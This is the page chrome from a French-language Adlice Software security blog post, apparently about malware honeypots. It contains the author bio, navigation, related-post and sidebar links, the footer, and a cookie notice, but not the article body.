class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
		<div class="author-info entry-author">
            <div class="author-avatar round-images">
                <div class="avatar-lazy-load-wrap layzr-bg"><img alt='' data-src='https://secure.gravatar.com/avatar/d81e380961b1b69969fa84994ad1e4cba26afe93a49d8dd3148e9c33ffe4ccac?s=80&#038;d=https%3A%2F%2Fwww.adlice.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d81e380961b1b69969fa84994ad1e4cba26afe93a49d8dd3148e9c33ffe4ccac?s=160&#038;d=https%3A%2F%2Fwww.adlice.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g 2x' class='avatar avatar-80 photo lazy-load the7-avatar' height='80' width='80' decoding='async'/></div>            </div>
			<div class="author-description">
				<h4><span class="author-heading">Auteur</span>&nbsp;tigzy</h4>
								<p class="author-bio">Founder and owner of Adlice Software, Tigzy started as lead developer on the popular Anti-malware called RogueKiller. Involved in all the Adlice projects as lead developer, Tigzy is also doing research and reverse engineering as well as writing blog posts.</p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation de commentaire</h2><div class="nav-links"><a class="nav-previous" href="https://www.adlice.com/fr/runpe-hide-code-behind-legit-process/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Onglet précédent </span><span class="screen-reader-text">Onglet précédent </span><span class="post-title h4-size">RunPE: How to hide code behind a legit process</span></a><a class="nav-next" href="https://www.adlice.com/fr/infected-pdf-extract-payload/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Onglet suivant</span><span class="screen-reader-text">Onglet suivant</span><span class="post-title h4-size">Infected PDF : How to Extract the payload ?</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/darknet-explique/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2017/11/onion-647525_1920-110x80.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2017/11/onion-647525_1920-110x80.jpg 110w, https://www.adlice.com/wp-content/uploads/2017/11/onion-647525_1920-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/darknet-explique/">Que se passe t-il sur le Darknet ?</a><br /><time class="text-secondary" datetime="2017-11-16T13:10:19+00:00">novembre 16, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/hacker-tool-mimikatz/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2017/10/mimikatz2-110x80.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2017/10/mimikatz2-110x80.jpg 110w, https://www.adlice.com/wp-content/uploads/2017/10/mimikatz2-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/hacker-tool-mimikatz/">How to Hack with Mimikatz: Tutorial</a><br /><time class="text-secondary" datetime="2017-10-27T08:52:05+00:00">octobre 27, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/catch-malware-with-your-own-honeypot-v2/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-110x80.png" data-srcset="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-110x80.png 110w, https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/catch-malware-with-your-own-honeypot-v2/">How to setup your malware honeypot (V2)</a><br /><time class="text-secondary" datetime="2017-05-24T15:40:09+00:00">mai 24, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/cuckoo-sandbox-customization-v2/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2017/05/rk_cuckoo-110x80.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2017/05/rk_cuckoo-110x80.jpg 110w, https://www.adlice.com/wp-content/uploads/2017/05/rk_cuckoo-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/cuckoo-sandbox-customization-v2/">Cuckoo Sandbox Customization (V2)</a><br /><time class="text-secondary" datetime="2017-05-19T13:00:26+00:00">mai 19, 2017</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/adlice-peviewer-bring-parsing-next-level/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2016/10/rkpe_5-110x80.png" data-srcset="https://www.adlice.com/wp-content/uploads/2016/10/rkpe_5-110x80.png 110w, https://www.adlice.com/wp-content/uploads/2016/10/rkpe_5-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/adlice-peviewer-bring-parsing-next-level/">Adlice PEViewer : Bring Analysis to the Next Level</a><br /><time class="text-secondary" datetime="2016-10-17T12:16:41+00:00">octobre 17, 2016</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/cuckoo-sandbox-customization/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2016/06/cuckoo1-110x80.png" data-srcset="https://www.adlice.com/wp-content/uploads/2016/06/cuckoo1-110x80.png 110w, https://www.adlice.com/wp-content/uploads/2016/06/cuckoo1-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/cuckoo-sandbox-customization/">Cuckoo Sandbox Customization</a><br /><time class="text-secondary" datetime="2016-05-04T07:22:53+00:00">mai 4, 2016</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Latest News</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/windows-10-updates-are-ending-dont-let-your-pc-become-a-target/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-40x40.png" data-srcset="https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-40x40.png 40w, https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/windows-10-updates-are-ending-dont-let-your-pc-become-a-target/">Les Mises à Jour de Windows 10 prennent fin — Ne laissez pas votre PC devenir une cible</a><br /><time datetime="2025-11-24T14:57:35+00:00">novembre 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/votre-ordinateur-est-lent-voici-les-meilleurs-outils-pour-laccelerer/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-40x40.png" data-srcset="https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-40x40.png 40w, https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/votre-ordinateur-est-lent-voici-les-meilleurs-outils-pour-laccelerer/">Votre ordinateur est lent ? Voici les meilleurs outils pour l’accélérer</a><br /><time datetime="2025-10-29T15:27:58+00:00">octobre 29, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/blocage-smartscreen-nous-avons-besoin-de-vous/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2025/01/want_you-40x40.webp" data-srcset="https://www.adlice.com/wp-content/uploads/2025/01/want_you-40x40.webp 40w, https://www.adlice.com/wp-content/uploads/2025/01/want_you-80x80.webp 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/blocage-smartscreen-nous-avons-besoin-de-vous/">Blocage SmartScreen: Nous avons besoin de vous !</a><br /><time datetime="2025-01-27T09:22:02+00:00">janvier 27, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/roguekiller-devient-adlice-protect/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2024/12/generated-40x40.png" data-srcset="https://www.adlice.com/wp-content/uploads/2024/12/generated-40x40.png 40w, https://www.adlice.com/wp-content/uploads/2024/12/generated-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/roguekiller-devient-adlice-protect/">RogueKiller devient Adlice Protect !</a><br /><time datetime="2024-12-19T13:22:37+00:00">décembre 19, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/ucheck-maj-communaute/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2023/10/skyscrapers-4168483_1280-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2023/10/skyscrapers-4168483_1280-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2023/10/skyscrapers-4168483_1280-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/ucheck-maj-communaute/">Présentation : Mises à jour de la communauté pour UCheck</a><br /><time datetime="2023-10-18T12:35:50+00:00">octobre 18, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/arnaques-en-ligne-prevention/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/arnaques-en-ligne-prevention/">Protégez-vous contre les arnaques en ligne : Un guide complet pour la sécurité en ligne.</a><br /><time datetime="2023-06-30T15:54:12+00:00">juin 30, 2023</time></div></article></li></ul></section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Latest Removal Guides</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/windows-10-updates-are-ending-dont-let-your-pc-become-a-target/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-40x40.png" data-srcset="https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-40x40.png 40w, https://www.adlice.com/wp-content/uploads/2025/10/windows-10-end-of-updates-adlice-protect-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/windows-10-updates-are-ending-dont-let-your-pc-become-a-target/">Les Mises à Jour de Windows 10 prennent fin — Ne laissez pas votre PC devenir une cible</a><br /><time datetime="2025-11-24T14:57:35+00:00">novembre 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/votre-ordinateur-est-lent-voici-les-meilleurs-outils-pour-laccelerer/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-40x40.png" data-srcset="https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-40x40.png 40w, https://www.adlice.com/wp-content/uploads/2025/10/machine_slow_optimize-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/votre-ordinateur-est-lent-voici-les-meilleurs-outils-pour-laccelerer/">Votre ordinateur est lent ? Voici les meilleurs outils pour l’accélérer</a><br /><time datetime="2025-10-29T15:27:58+00:00">octobre 29, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/arnaques-en-ligne-prevention/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2023/06/hack-3671982_1280-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/arnaques-en-ligne-prevention/">Protégez-vous contre les arnaques en ligne : Un guide complet pour la sécurité en ligne.</a><br /><time datetime="2023-06-30T15:54:12+00:00">juin 30, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/comment-assurer-securite-enfant-ligne/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2023/05/kid-g5783ffd2a_1920-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2023/05/kid-g5783ffd2a_1920-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2023/05/kid-g5783ffd2a_1920-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/comment-assurer-securite-enfant-ligne/">Sécurité Internet pour les enfants: Comment assurer la sécurité de vos enfants en ligne</a><br /><time datetime="2023-05-05T14:14:25+00:00">mai 5, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/meilleures-pratiques-securite-mots-de-passe/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2023/03/password-gfc3f5f611_1920-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2023/03/password-gfc3f5f611_1920-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2023/03/password-gfc3f5f611_1920-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="passwords security" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/meilleures-pratiques-securite-mots-de-passe/">Comment garder vos mots de passe en sécurité : Astuces et conseils</a><br /><time datetime="2023-03-28T14:10:20+00:00">mars 28, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.adlice.com/fr/what-is-a-worm/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://www.adlice.com/wp-content/uploads/2020/10/worm-computer-40x40.jpg" data-srcset="https://www.adlice.com/wp-content/uploads/2020/10/worm-computer-40x40.jpg 40w, https://www.adlice.com/wp-content/uploads/2020/10/worm-computer-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://www.adlice.com/fr/what-is-a-worm/">What is a Computer Worm ? How to Remove ?</a><br /><time datetime="2020-10-09T09:32:21+00:00">octobre 9, 2020</time></div></article></li></ul></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div  class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Company</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824 first"><a href="https://www.adlice.com/fr/blog/"> Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://www.adlice.com/fr/presentation/"> À Propos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3985"><a href="https://www.adlice.com/fr/global-eula/"> Contrat de Licence Utilisateur Final</a></li></ul></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Help</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3948 first"><a href="https://forum.adlice.com/"> Forum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://www.adlice.com/fr/contact/"> Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.adlice.com/fr/docs/"> Documentation</a></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Social</div><div class="widget-info">Follow us on social networks.</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/RogueKiller/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/adlicesoftware" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UC4CQ-gIZMGWxl-auf0QqYhQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="LinkedIn page opens in new window" href="https://fr.linkedin.com/company/adlice-software" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">LinkedIn page opens in new window</span></a><a title="Github page opens in new window" href="https://github.com/AdliceSoftware" target="_blank" class="github"><span class="soc-font-icon"></span><span class="screen-reader-text">Github page opens in new window</span></a></div></section><section id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget wf-cell wf-1-4">
<div class="lang_sel_list_vertical wpml-ls-sidebars-sidebar_2 wpml-ls wpml-ls-legacy-list-vertical" id="lang_sel_list">
	<ul role="menu">

					<li class="icl-en wpml-ls-slot-sidebar_2 wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-vertical" role="none">
				<a href="https://www.adlice.com/catch-malware-honeypot/" class="wpml-ls-link" role="menuitem" aria-label="Passer à English" title="Passer à English">
					            <img
            class="wpml-ls-flag iclflag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag iclflag"
            src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span></a>
			</li>
					<li class="icl-fr wpml-ls-slot-sidebar_2 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-vertical" role="none">
				<a href="https://www.adlice.com/fr/catch-malware-honeypot/" class="wpml-ls-link" role="menuitem" >
					            <img
            class="wpml-ls-flag iclflag"
            src="https://www.adlice.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native icl_lang_sel_native" role="menuitem">Français</span></a>
			</li>
		
	</ul>
</div>
</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div  id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright @ 2010 - 2024 <a href="https://adlice.com"><strong>Adlice Software</strong></a> - All Rights Reserved
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
